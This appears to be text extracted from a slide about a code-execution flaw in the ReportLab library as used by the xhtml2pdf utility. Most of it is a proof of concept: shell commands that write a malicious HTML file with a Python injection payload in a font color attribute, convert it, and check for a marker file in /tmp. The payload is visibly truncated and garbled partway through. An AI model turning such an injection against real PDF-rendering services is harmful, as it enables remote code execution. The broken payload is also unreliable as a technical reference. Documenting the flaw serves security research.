 What Else?
A lot of apps and libraries use the Reportlab library for example
xhtml2pdf utility function is vulnerable and can suffer from code
execution while transforming malicious HTML to pdf
cat >mallicious.html <<EOF
<para><font color="[[[getattr(pow, Word('__globals__'))['os']
exploit
</font></para>
EOF
xhtml2pdf mallicious.html
ls -al /tmp/exploited